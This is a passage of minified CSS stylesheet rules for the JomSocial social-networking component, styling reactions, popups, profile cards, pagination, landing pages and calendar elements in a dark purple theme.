}.joms-stream__reactions .joms-reactions__list li {margin-right:0; }.joms-stream__reactions .joms-reactions__item {border-radius:50%;height:15px;width:15px; }.joms-stream__reactions .reaction-like {background-position:0px 0px; }.joms-stream__reactions .reaction-love {background-position:0px -15px; }.joms-stream__reactions .reaction-haha {background-position:0px -30px; }.joms-stream__reactions .reaction-wow {background-position:0px -45px; }.joms-stream__reactions .reaction-sad {background-position:0px -60px; }.joms-stream__reactions .reaction-angry {background-position:0px -75px; }.joms-stream__reactions a.joms-stream__reactions-text {line-height:15px;margin-left:3px; }.joms-stream__reactions a.joms-stream__reactions-text:hover {text-decoration:underline; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.reaction-btn--like, a.reaction-btn--like, .reaction-btn--like:hover, a.reaction-btn--like:hover, .reaction-btn--like:focus, a.reaction-btn--like:focus {font-weight:700;color:#4080fe; }.reaction-btn--love, a.reaction-btn--love, .reaction-btn--love:hover, a.reaction-btn--love:hover, .reaction-btn--love:focus, a.reaction-btn--love:focus {font-weight:700;color:#f54273; }.reaction-btn--haha, a.reaction-btn--haha, .reaction-btn--wow, a.reaction-btn--wow, .reaction-btn--sad, a.reaction-btn--sad, .reaction-btn--haha:hover, a.reaction-btn--haha:hover, .reaction-btn--wow:hover, a.reaction-btn--wow:hover, .reaction-btn--sad:hover, a.reaction-btn--sad:hover, .reaction-btn--haha:focus, a.reaction-btn--haha:focus, .reaction-btn--wow:focus, a.reaction-btn--wow:focus, .reaction-btn--sad:focus, a.reaction-btn--sad:focus {font-weight:700;color:#fecc4d; }.reaction-btn--angry, a.reaction-btn--angry, .reaction-btn--angry:hover, a.reaction-btn--angry:hover, .reaction-btn--angry:focus, a.reaction-btn--angry:focus {font-weight:700;color:#ff7214; }.reaction-btn--animate, a.reaction-btn--animate {transform:scale(1.1); }.joms-button--reaction {transition:transform 100ms;transform-origin:0 30px; }a.joms-button--reaction {display:inline-block;-webkit-touch-callout:none !important; }.joms-comment__actions .joms-button--reaction {float:left;margin-right:10px; }.joms-popup__content.joms-popup__reacted {height:335px;padding:15px; }.joms-reacted__list ul {border-bottom:solid 1px #ddd;margin-left:10px;margin-right:10px; }.joms-reacted__list .joms-reacted__item {border-bottom:2px solid transparent;cursor:pointer;display:inline-block;margin:0 0 -1px;padding:0 8.65248px 8.65248px;text-align:center; }.joms-reacted__list .joms-reacted__item > div {display:inline-block;vertical-align:middle; }.joms-reacted__list .joms-reacted__item > div:last-child {padding-left:3px;opacity:0.8; }.joms-reacted__list .joms-reacted__item:hover > div:last-child, .joms-reacted__list .joms-reacted__item.active > div:last-child {opacity:1; }.joms-reacted__list .joms-reacted__item.item-all > div:first-child {font-weight:bold;color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active {border-bottom-color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-all {color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-like {border-bottom-color:#4080fe;color:#4080fe; }.joms-reacted__list .joms-reacted__item.active.item-angry {border-bottom-color:#ff7214;color:#ff7214; }.joms-reacted__list .joms-reacted__item.active.item-love {border-bottom-color:#f54273;color:#f54273; }.joms-reacted__list .joms-reacted__item.active.item-haha, .joms-reacted__list .joms-reacted__item.active.item-wow, .joms-reacted__list .joms-reacted__item.active.item-sad {border-bottom-color:#fecc4d;color:#fecc4d; }.joms-reacted__content .joms-stream__header {margin-bottom:20px;position:relative; }.joms-reacted__content .joms-stream__header:before {content:"";background:#3e417d;display:block;position:absolute;bottom:-10px;left:60px;height:1px;width:calc(100% - 60px); }.joms-reacted__content .joms-stream__meta {padding-right:0; }.joms-reacted__content .joms-stream__meta .joms-button--small {font-size:11px;line-height:1;float:right; }@media only screen and (min-width:481px) {.joms-ribbon__wrapper {width:100px;height:100px;position:absolute;top:0;left:0;overflow:hidden; }.joms-gallery__thumbnail .joms-ribbon__wrapper {top:auto;left:auto; } }.joms-ribbon {background:#781fd2;width:100%;position:absolute;text-align:center;color:white;font-size:10px;opacity:0.9;z-index:11;bottom:0;left:0; }@media only screen and (min-width:481px) {.joms-ribbon {width:100px;opacity:1;top:16px;bottom:auto;left:-22px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);font-size:12px;line-height:20px; } }@media only screen and (min-width:481px) {.joms-ribbon--full {font-size:16px;width:110px;left:-24px;top:18px;line-height:24px; } }.joms-hcard {background:#1a1b3d;max-width:360px;width:100%;border:1px solid #3e417d;position:relative; }.joms-hcard.flat {box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none; }.joms-hcard .joms-avatar {display:table-cell;width:64px;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {display:table-cell; } }.joms-module--hellome .joms-hcard .joms-avatar {width:42px; }.joms-module--hellome .joms-hcard .joms-avatar a {margin:0;padding:0; }.joms-module--hellome .joms-hcard .joms-avatar img {margin:0;padding:1px; }.joms-hcard .joms-date {color:white;border-right:1px solid white; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {width:48px; } }.joms-hcard .joms-date span {display:block;font-weight:bold; }.joms-hcard *, .joms-hcard *:before, .joms-hcard *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-hcard .joms-focus__link li {padding:5.34752px 8.65248px; }.joms-hcard .joms-focus__link a {font-size:10px;font-weight:normal; }.joms-hcard__cover {margin-bottom:0; }.joms-module--hellome .joms-hcard__cover:before {padding-top:39%; }@media only screen and (max-width:480px) {.joms-hcard__cover:before {padding-top:18% !important; } }.joms-hcard__info {display:table;width:100%;padding:14px;background:rgba(0, 0, 0, 0.3);z-index:100;position:relative; }@media only screen and (min-width:481px) {.joms-hcard__info {position:absolute;bottom:0; } }.joms-hcard__info.darken {background:rgba(0, 0, 0, 0.6); }.joms-hcard__body {padding:14px;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__info-content {display:table-cell;padding-left:14px;color:white;vertical-align:middle; }.joms-hcard__info-content h3 {font-size:16px;font-weight:normal; }.joms-hcard__actions {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.03);text-align:right;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__badges {padding:4px 2px;background-color:rgba(0, 0, 0, 0.04);text-align:center; }.joms-hcard__title {padding:8.65248px 14px; }.joms-popup {background:#000;max-width:500px;margin:auto;padding:0;position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);-moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);box-shadow:0 0 8px rgba(0, 0, 0, 0.6); }.joms-popup *, .joms-popup *:before, .joms-popup *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-popup__wrapper {display:block;margin:0;padding:45px;position:relative; }.joms-popup__wrapper:before {display:none !important; }.joms-popup__wrapper figure {display:block; }.joms-popup__wrapper .mfp-content {display:block;height:100%; }.joms-popup__wrapper .mfp-preloader {color:#fff; }.mfp-bg {z-index:1055; }.mfp-wrap {z-index:1060; }.joms-popup .mfp-close {color:#fff;text-shadow:1px 1px 2px #969696; }.joms-popup__x {font-size:20px;height:26px;line-height:26px;width:26px; }.joms-popup__x--small {font-size:18px;height:24px;line-height:24px;width:24px; }.joms-popup .mfp-arrow {margin-top:0;display:none; }.joms-popup:hover .mfp-arrow {display:block; }.joms-popup .mfp-arrow:before, .joms-popup .mfp-arrow:after {margin-top:0; }.joms-popup--500 {max-width:500px; }.joms-popup--600 {max-width:600px; }.joms-popup--700 {max-width:700px; }.joms-popup--800 {max-width:800px; }.joms-popup--80pc {max-height:80%;overflow:auto;overflow-x:hidden;overflow-y:auto; }@media only screen and (max-width:480px) {.joms-popup--80pc {overflow:inherit !important; } }.joms-popup--100pc {max-height:100%;overflow:auto;overflow-x:hidden;overflow-y:auto; }.joms-popup--fluid {max-width:100%; }.joms-popup--whiteblock {background:#fff;max-height:100%; }.joms-popup--rounded {border-radius:3px; }.joms-popup__title {background-color:#000;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }.joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__content {padding:10px 15px 0;position:relative;background-color:#1a1b3d; }.joms-popup__content ul {padding-left:0;padding-right:0; }.joms-popup__content li {margin-bottom:14px;font-size:12px; }.joms-popup__content--single {padding-bottom:10px; }.joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }.joms-popup__comment {background-color:#29255a;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__commentwrapper {padding-right:0;position:relative; }.joms-popup__comment {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }.joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; } }.joms-popup__comment .joms-stream__header, .joms-popup__comment .joms-comment__header, .joms-popup__comment .joms-comment__actions, .joms-popup__comment .joms-textarea {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__comment .joms-comment__meta {padding-left:0; }.joms-popup__comment .joms-comment__meta a {padding-right:8px; }.joms-popup__comment .joms-comment__meta .joms-comment__time {display:inline-block; }.joms-popup__comment .joms-comment__item .joms-comment__reply {border-top:0 none; }.joms-popup__action {padding:10px 15px;text-align:right;background-color:#1a1b3d; }.joms-popup__option {background-color:rgba(0, 0, 0, .6);color:#fff;display:block;padding:6px;position:absolute;bottom:0;right:0;left:0; }@media only screen and (min-width:1200px) {.joms-popup__option {display:none; } }.joms-popup:hover .joms-popup__option, .joms-popup__mobile .joms-popup__option {background-color:rgba(0, 0, 0, .6);display:block; }.joms-popup__optcaption {float:left;padding:7px 0; }@media only screen and (min-width:481px) {.joms-popup__optcaption {padding:2px 0; } }.joms-popup__optcaption a, .joms-popup__optcaption a:hover {color:inherit;text-decoration:none; }.joms-popup__optcapindex {color:rgba(255, 255, 255, .5);padding-left:10px; }.joms-popup__optoption {float:right; }.joms-popup__optoption button {background:none;border:0 none;border-radius:2px;color:#fff;margin:0 0 0 8px;padding:5px 7px; }.joms-popup__optoption button span {display:none; }@media only screen and (min-width:481px) {.joms-popup__optoption button span {display:inline; } }.joms-popup__optoption button .joms-icon {width:18px;height:18px; }@media only screen and (min-width:481px) {.joms-popup__optoption button .joms-icon {display:none; } }.joms-popup__optoption button.liked span {display:inline; }.joms-popup__optoption button.liked, .joms-popup__optoption button:hover {background-color:rgba(255, 255, 255, .2); }.joms-popup__dropdown--wrapper {display:inline-block;position:relative; }.joms-popup__dropdown {position:relative;z-index:10000; }.joms-popup__ddcontent {background-color:#fff;color:#000;display:none;padding:5px 0;position:absolute;bottom:0;right:0; }.joms-popup__dropdown--open .joms-popup__ddcontent {display:block; }.joms-popup__ddcontent { }.joms-popup__ddcontent a {color:inherit;display:block;font-size:12px;padding:4px 12px;white-space:nowrap; }.joms-popup__ddcontent a:hover, .joms-popup__ddcontent a:focus {color:inherit;text-decoration:none; }.joms-popup__ddcontent a:hover {background-color:#0081c2;color:#fff; }.joms-popup__ddcontent .sep {background-color:#e5e5e5;display:block;height:1px;margin:4px 2px; }.joms-popup__errormsg {border:1px solid red;background-color:rgba(255, 0, 0, .2);color:red;display:none;padding:4px 10px; }.joms-popup__warningmsg {border:1px solid #ddc8a5;background-color:#fcf8e3;color:#c09853;display:none;padding:4px 10px; }.joms-popup__input--block {width:100%; }.joms-popup__avatar {border:1px solid #ddd;float:left;margin-right:10px;padding:4px; }.joms-popup__avatar--medium {padding:2px;width:48px; }.joms-popup__avatar--small {padding:2px;width:32px; }.joms-popup__listitem {margin-bottom:8px; }.joms-popup--location-view {max-width:600px; }.joms-popup__editlocation {background:#fff;margin:20px auto;max-width:800px;position:relative;text-align:left; }.joms-popup__editlocation--map, .joms-popup__editlocation--selector {height:350px; }.joms-popup__editlocation--map {float:left;width:50%; }.joms-popup__editlocation--selector {float:left;padding:20px;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__editlocation--selector h3 {margin-top:0; }.joms-popup__editlocation--input {height:auto !important;line-height:auto !important;padding:6px !important;width:100%; }.joms-popup__editlocation--input, .joms-popup__editlocation--input:focus {border:1px solid #ccc !important;border-radius:0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--photo, .joms-popup--video {height:100%;margin:0 auto;max-height:100%;max-width:100%;position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;-webkit-transform:none;transform:none; }.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {color:white;height:50px;line-height:50px;width:50px;font-size:30px; }@media all and (min-width:641px) {.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {font-size:18px;height:24px;line-height:24px;width:24px;color:#333; } }.joms-popup--photo .joms-popup__content, .joms-popup--video .joms-popup__content {height:100%;max-width:100%;padding:0;background-color:#000; }.joms-popup--photo .joms-popup__content img, .joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {margin:auto;max-height:100%;max-width:100%;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {width:90% !important;height:85% !important; }.joms-popup--video .joms-popup__content .joms-popup__video .joms-media--video {max-width:none;width:100%;height:100%; }.joms-popup--video .joms-popup__content .joms-popup__video img {margin:auto;max-height:100%;max-width:100%;width:100%;height:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content .joms-popup__video .mejs-video {margin:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .mejs-overlay-play {height:100%;left:0;position:absolute;top:0;width:100%;outline:none; }.joms-popup--photo.joms-popup--phototag .joms-popup__content img {cursor:crosshair; }.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:none; }@media all and (max-width:640px) {.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:inline; } }.joms-popup--photoupload, .joms-popup--videoupload {max-width:600px;height:100%; }.joms-popup--photoupload .joms-gallery__thumbnail:after {display:none; }.joms-popup--photoupload .joms-gallery__title {color:inherit;font-weight:bold; }.joms-popup--photoupload .joms-gallery__title:hover {color:inherit;text-decoration:none; }.joms-popup--photoupload .joms-progressbar {margin-top:5px; }.joms-popup--privacy {background-color:#fff;border-radius:3px;padding:5px 0; }.joms-popup--privacy .mfp-close {display:none; }.joms-popup--privacy .joms-popup__content {padding:10px; }.joms-popup--privacy a {color:inherit;display:block;padding:5px;text-decoration:none; }.joms-popup--privacy a:hover {background-color:#0081c2;color:#fff;text-decoration:none; }.joms-popup--privacy a span {padding-left:5px; }.members-list-popup .joms-button--neutral {float:right; }.joms-popup--dropdown {background-color:#fff;border-radius:3px;padding:10px; }.joms-popup--dropdown .mfp-close {display:none; }.joms-popup--dropdown > ul {border:0;display:block !important;margin:0;padding:0;position:relative;width:100%;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--dropdown > ul:before, .joms-popup--dropdown > ul:after {display:none; }.joms-popup--dropdown > ul > li {display:block;margin:0 2px;padding:10px; }.joms-popup .joms-gallery--invitation li {cursor:pointer; }.joms-popup .joms-tab__bar {border:1px solid #e3e5e7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup .joms-tab__content {padding-left:0;padding-right:0; }.joms-popup .joms-button--privacy, .joms-popup .joms-form__group {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__wrapper {padding:6px; } }.joms-popup__hide {display:none; }.joms-js--fbc-tnc-desc ul, .joms-js--fbc-tnc-desc ol, span.tnc ul, span.tnc ol {padding-left:30px; }.joms-pagination {margin-top:36.65248px;margin-bottom:14px; }.joms-pagination ul {text-align:center; }.joms-pagination ul li {display:inline; }.joms-pagination li:first-child a, .joms-pagination li:first-child span {border-top-left-radius:4px;border-bottom-left-radius:4px; }.joms-pagination li:last-child a, .joms-pagination li:last-child span {border-top-right-radius:4px;border-bottom-right-radius:4px; }.joms-pagination li > a, .joms-pagination li > span {display:inline !important;border:1px solid rgba(0, 0, 0, .05);background:#29255a;padding:8.65248px 14px !important;margin-left:-1px;position:relative;color:#44478a; }.joms-pagination li > a:hover, .joms-pagination li > span:hover, .joms-pagination li > a:focus, .joms-pagination li > span:focus {background:#1a1b3d;text-decoration:none;color:#8f45ff;z-index:1;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .active a, .joms-pagination .active > span {background:#29255a;border-color:#29255a;color:#fff7cc;z-index:2; }.joms-pagination .active a:hover, .joms-pagination .active > span:hover, .joms-pagination .active a:focus, .joms-pagination .active > span:focus {background:#29255a;border-color:#29255a;color:#fff7cc; }.joms-pagination .disabled a, .joms-pagination .disabled > span {color:#29255a;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .disabled a:hover, .joms-pagination .disabled > span:hover, .joms-pagination .disabled a:focus, .joms-pagination .disabled > span:focus {color:#29255a;background:#1a1b3d;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination i {line-height:16px; }.joms-video__duration {position:absolute;font-size:12px;line-height:12px;padding:2px;top:0;right:0;background:black;color:white; }.joms-module .joms-video__duration, .joms-plugin__body .joms-video__duration {bottom:2px;right:2px;top:auto; }.app-widget-content .joms-video__duration {bottom:1px;right:2px;top:auto; }@media only screen and (min-width:481px) {.joms-video__duration {top:auto;bottom:0;font-size:10px; } }.joms-activity-filter {margin:0px;margin-bottom:14px;display:block;width:100%;position:relative;padding:5.34752px;border:1px solid rgba(0, 0, 0, 0.06);background:#594f80; }.joms-activity-filter .joms-activity-filter-status {color:#fff;font-weight:bold;text-transform:lowercase; }.joms-activity-filter .joms-activity-filter-action {font-size:12px; }.joms-activity-filter .joms-activity-filter-action a {cursor:pointer;color:#fff;text-decoration:none; }.joms-activity-filter .joms-activity-filter-action a:hover, .joms-activity-filter .joms-activity-filter-action a.filtered {color:#fff; }.joms-activity-filter .joms-activity-filter-dropdown {text-align:left;border-color:#594f80; }.joms-activity-filter .joms-activity-filter-dropdown li {width:50%;float:left; }.joms-activity-filter .joms-activity-filter-dropdown li:last-child {width:100%;margin-top:8.65248px;padding-top:8.65248px; }.joms-activity-filter .joms-activity-filter-dropdown li.active {background:#504773; }#fb-root {margin-top:8.65248px; }.joms-quote {padding:14px;border-left:3px solid #3e417d; }.active-state {color:black; }.active-state:hover, .active-state:focus {color:black;text-decoration:none; }.joms-bookmarks li {width:50%;float:left;margin-bottom:10px; }@media only screen and (min-width:481px) {.joms-bookmarks li {width:33%; } }.joms-fetched-images img {width:100%; }.outerpgbar, .innerpgbar {background:#1a1b3d;height:14px;width:100%;margin-bottom:14px; }.innerpgbar {background:#8f45ff; }.joms-calendar--day, .joms-event__body {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-calendar--today {background:rgba(0, 0, 0, 0.1); }.joms-calendar__grid-title, .joms-calendar--week-day, .joms-calendar__event {background:#8f45ff;color:#fff; }.joms-calendar__event:hover, .joms-calendar__event-over {background:#9b59ff;color:#fff; }svg stop.cl1 {stop-color:#8f45ff; }svg stop.cl2 {stop-color:#9e5fff; }svg stop.cl3 {stop-color:#9e5fff; }svg stop.cl4 {stop-color:#ae78ff; }svg stop.cl5 {stop-color:#ae78ff; }svg stop.cl6 {stop-color:#bd92ff; }svg stop.cl7 {stop-color:#bd92ff; }svg stop.cl8 {stop-color:#ae78ff; }svg stop.cl9 {stop-color:#ae78ff; }svg stop.cl10 {stop-color:#9e5fff; }svg stop.cl11 {stop-color:#9e5fff; }svg stop.cl12 {stop-color:#8f45ff; }.joms-blankslate {padding:14px;background:#ddd;color:#2c3e50;display:block;text-align:center; }.joms-titlebar {background:#ddd;color:#2c3e50;display:block;padding:5.34752px 8.65248px;margin-top:22.65248px;font-size:12px; }.joms-titlebar:first-child {margin-top:0; }.joms-label {font-size:10px;padding:2.04257px 5.34752px;display:inline-block; }.joms-label.is-owner {background-color:#8f45ff;color:#fff; }.joms-label.is-admin {background-color:#ffe761;color:#424242; }.joms-landing {width:100%;max-width:100%;margin-bottom:14px; }.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:992px) {.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-landing.no-image .joms-landing__cover:before {padding-top:0; }.joms-landing__image {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }.joms-landing__content {background:rgba(0, 0, 0, 0.4);color:white;padding:14px;position:absolute;bottom:0;left:0;right:0; }.joms-landing.no-image .joms-landing__content {position:relative; }@media only screen and (min-width:992px) {.joms-landing__content {display:table;font-size:100%;width:100%; } }@media only screen and (min-width:992px) {.joms-landing__text, .joms-landing__signup {display:table-cell;vertical-align:middle; } }@media only screen and (min-width:992px) {.joms-landing__invite {display:table-cell;vertical-align:middle; } }.joms-landing__text h2 {font-size:22.65248px;margin-bottom:8.65248px;color:white; }.joms-landing__text p {font-size:14px; }@media only screen and (min-width:992px) {.joms-landing__text {width:61.8034%; } }@media only screen and (min-width:992px) {.joms-landing__signup {text-align:right; } }@media only screen and (min-width:992px) {.joms-landing__invite {text-align:right; } }.joms-landing__action {padding:14px;background:#1a1b3d; }.joms-landing__action a {display:block;font-size:12px; }.joms-landing__action .joms-checkbox, .joms-landing__action a {margin-top:5.34752px; }.joms-landing__action .joms-checkbox span, .joms-landing__action a {color:#fff; }.joms-landing__action .joms-checkbox span:hover, .joms-landing__action a:hover {color:#fff; }.joms-landing__action .joms-input {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-landing__action .joms-checkbox, .joms-landing__action a {display:inline-block;margin-top:8.65248px;font-size:12px; } }@media only screen and (min-width:992px) {.joms-landing__action .joms-input {margin-bottom:0; }.joms-landing__action .joms-input--append, .joms-landing__action button {display:inline-block; }.joms-landing__action .joms-input--append {width:35%;margin-right:2%;vertical-align:top; }.joms-landing__action button {width:24.7%; } }@media only screen and (min-width:992px) {.joms-landing__action.tfaenabled .joms-input {margin-bottom:0; }.joms-landing__action.tfaenabled .joms-input--append, .joms-landing__action.tfaenabled button {display:inline-block; }.joms-landing__action.tfaenabled .joms-input--append {width:24%;margin-right:2%;vertical-align:top; }.joms-landing__action.tfaenabled button {width:20%; } }.jomsocial-wrapper {position:relative;overflow:hidden;width:100%;height:100%; }.jomsocial-wrapper.show-menu .jomsocial {-webkit-transform:translateX(220px);-ms-transform:translateX(220px);transform:translateX(220px); }.jomsocial-wrapper.show-menu--user .jomsocial {-webkit-transform:translateX(-220px);-ms-transform:translateX(-220px);transform:translateX(-220px); }@media only screen and (min-width:992px) {.jomsocial-wrapper {overflow:visible; } }.jomsocial-wrapper .jomsocial {background:#29255a;padding:14px;height:100%;min-height:480px;position:relative; }.jomsocial-wrapper .jomsocial *, .jomsocial-wrapper .jomsocial *:before, .jomsocial-wrapper .jomsocial *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.jomsocial-wrapper .jomsocial a {text-decoration:none; }.joms-main {width:100%; }@media only screen and (min-width:992px) {.joms-main {float:left;padding-right:14px;padding-left:0;width:61.8034%; } }.joms-main--full {width:100%;margin:0;padding:0; }.joms-sidebar {width:100%; }@media only screen and (min-width:992px) {.joms-sidebar {float:right;padding-right:0;width:38.1966%; } }.joms-focus {background:#1a1b3d;margin-bottom:14px;position:relative;text-align:center; }.joms-focus__cover, .joms-hcard__cover {text-align:left;overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-focus__cover, .joms-hcard__cover {overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:none; }.joms-focus__cover .joms-focus__cover-image > img, .joms-hcard__cover .joms-focus__cover-image > img {min-height:100%; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:block; } }.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {display:none; } }.joms-focus--mini {height:128px;overflow:hidden !important; }.joms-focus--mini .joms-focus__cover-image img {bottom:-80%;top:auto; }.joms-focus--mini .joms-focus__title a {color:white; }.joms-focus--mini .joms-focus__header__actions, .joms-focus--mini .joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:481px) {.joms-focus--mini .joms-focus__cover-image--mobile {display:block; } }.joms-focus__header {display:block;width:100%;padding:14px;background:rgba(0, 0, 0, 0.4);position:absolute;bottom:0; }.joms-focus__title {display:table-cell;padding-left:14px;vertical-align:middle; }.joms-focus__title h2, .joms-focus__title h3 {color:white;margin-top:0;margin-bottom:5.34752px;text-align:left; }.joms-focus__title h2 {font-size:20px; }@media only screen and (min-width:992px) {.joms-focus__title {width:50%; }.joms-focus--mini .joms-focus__title {width:50%; } }.joms-focus__info {list-style-type:none;margin:0;margin-bottom:14px;color:#95a5a6;font-size:10px;line-height:14px;padding:0 14px; }.joms-focus__info span {color:#2c3e50; }.joms-focus__info a {text-decoration:none; }.joms-focus__actions__wrapper {display:none;text-align:right; }@media only screen and (min-width:992px) {.joms-focus__actions__wrapper {display:table-cell;vertical-align:middle;width:100%; } }.joms-focus__info--desktop {list-style-type:none;color:white;padding:0;margin:0;font-size:90%;display:none; }.joms-focus__info--desktop li {line-height:14px; }.joms-focus__info--desktop span {font-weight:bold; }@media only screen and (min-width:992px) {.joms-focus__info--desktop {display:block; } }.joms-focus__link {list-style-type:none;padding:0;margin:0 14px;margin-bottom:14px;overflow:hidden;color:#fff; }.joms-focus__link .joms-icon {fill:rgba(255, 255, 255, 0.6); }.joms-focus__link .joms-dropdown, .joms-focus__link .joms-popover {background:#1a1b3d;border:0;box-shadow:none; }.joms-focus__link .joms-dropdown > li:hover, .joms-focus__link .joms-popover > li:hover {background:#14152f; }.joms-focus__link > li {padding:8.65248px 14px;cursor:pointer;float:left; }@media only screen and (max-width:480px) {.joms-focus__link li {border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li:first-child {border-top:0; }.joms-focus__link li.half {width:50%; }.joms-focus__link li.full {width:100%; }.joms-focus__link li.hidden-mobile {display:none; } }@media only screen and (min-width:481px) {.joms-focus__link {width:100%;border:0;border-top:1px solid rgba(0, 0, 0, 0.06);padding:0;margin:0; }.joms-focus__link li {border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.liked {float:right;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.hidden-desktop {display:none; } }.joms-focus .joms-focus__link a {font-size:12px;font-weight:bold;text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a:hover {text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a .joms-text--light {color:rgba(255, 255, 255, 0.6) !important; }.joms-focus__actions {display:table;table-layout:fixed;border-spacing:14px;width:100%; }.joms-focus__actions a {font-size:12px;display:inline-block;margin-bottom:5px;padding:10px 15px;vertical-align:middle; }@media only screen and (min-width:992px) {.joms-focus__actions a {padding:0.61803 1.61803; } }.joms-focus__header__actions .joms-icon, .joms-focus__header__actions--desktop .joms-icon {fill:white; }.joms-focus__header__actions a, .joms-focus__header__actions--desktop a {color:white;font-size:8.65248px;text-decoration:none;display:inline-block; }.joms-focus__header__actions a:hover, .joms-focus__header__actions--desktop a:hover, .joms-focus__header__actions a:focus, .joms-focus__header__actions--desktop a:focus {color:#ecf0f1; }@media only screen and (min-width:992px) {.joms-focus__header__actions, .joms-focus__header__actions--desktop {display:none; } }.joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__header__actions--desktop {display:block;margin-top:0.61803; }.joms-focus__header__actions--desktop a {font-size:0.8rem;padding:5.34752px 8.65248px; }.joms-focus__header__actions--desktop .joms-icon {height:0.8rem; } }.joms-focus__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__actions--desktop {display:block;margin-top:1.61803; }.joms-focus__actions--desktop a {padding:5.34752px 8.65248px; } }.joms-focus__button--options--desktop {display:none;position:absolute;top:14px;right:14px; }.joms-focus__button--options--desktop > a {background:rgba(0, 0, 0, 0.2);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%; }.joms-focus__button--options--desktop > a.active {background:rgba(0, 0, 0, 0.6); }@media only screen and (min-width:992px) 